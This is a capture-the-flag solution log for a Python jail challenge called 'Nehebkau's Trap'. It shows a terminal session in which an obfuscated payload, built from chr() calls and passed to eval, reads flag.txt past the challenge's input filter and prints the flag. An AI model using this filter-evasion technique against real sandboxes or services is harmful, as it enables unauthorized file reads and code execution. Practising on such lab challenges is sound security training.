 kali@kali:~/Desktop/CTFs/CyberApocalipse2023$ nc 139.59.174.119 30475
    __
   {00}
   \__/
   /^/
  ( (
   \_\_____
   (_______)
  (_________()Ooo.
[ Nehebkau's Trap ]
You are trapped!
Can you escape?
> print(chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(39)+chr(102)+chr(108)+chr(97)
+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(39)+chr(44)+chr(39)+chr(114)+chr(39)
+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41))
[*] Input accepted!
open('flag.txt','r').read()
> print(eval(str(chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(39)+chr(102)+chr(108
)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(39)+chr(44)+chr(39)+chr(114
)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41))))
[*] Input accepted!
HTB{y0u_d3f34t3d_th3_sn4k3_g0d!}